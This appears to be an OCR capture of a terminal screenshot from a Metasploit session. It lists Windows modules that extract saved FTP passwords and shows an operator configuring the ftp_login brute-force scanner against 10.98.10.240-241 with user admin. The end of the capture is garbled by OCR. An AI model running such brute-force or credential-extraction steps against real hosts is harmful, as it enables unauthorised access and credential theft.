 Applications
Terminal
03:27 PM
root
Terminal
File Edit View Terminal Tabs Help
post/windows/gather/credentials/bulletproof_ftp normal Windows Gather BulletProof FTP Client Saved Password Extraction
post/windows/gather/credentials/coreftp normal Windows Gather CoreFTP Saved Password Extraction
post/windows/gather/credentials/filezilla_server normal Windows Gather FileZilla FTP Server Credential Collection
post/windows/gather/credentials/flashfxp normal Windows Gather FlashFXP Saved Password Extraction
post/windows/gather/credentials/ftpnavigator normal Windows Gather FTP Navigator Saved Password Extraction
post/windows/gather/credentials/ftpx normal Windows Gather FTP Explorer (FTPX) Credential Extraction
post/windows/gather/credentials/idm normal Windows Gather Internet Download Manager (IDM) Password Extractor
post/windows/gather/credentials/smartftp normal Windows Gather SmartFTP Saved Password Extraction
post/windows/gather/credentials/total_commander normal Windows Gather Total Commander Saved Password Extraction
post/windows/gather/credentials/wsftp_client normal Windows Gather WS_FTP Saved Password Extraction
post/windows/manage/pxeexploit normal Windows Manage PXE Exploit Server
msf auxiliary(scanner/ssh/ssh_enumusers) > use auxiliary/scanner/ftp/ftp_login
msf auxiliary(scanner/ftp/ftp_login) > options
Module options (auxiliary/scanner/ftp/ftp_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record anonymous/guest logins to the database
RHOSTS yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf auxiliary(scanner/ftp/ftp_login) > set rhosts 10.98.10.240-241
rhosts => 10.98.10.240-241
msf auxiliary(scanner/ftp/ftp_login) > set username admin
username => admin
work/data/ary(scanner/ftp/ftp_login) > set pass_file /usr/share/metasploit-framew
[Hai•ku]
RANGE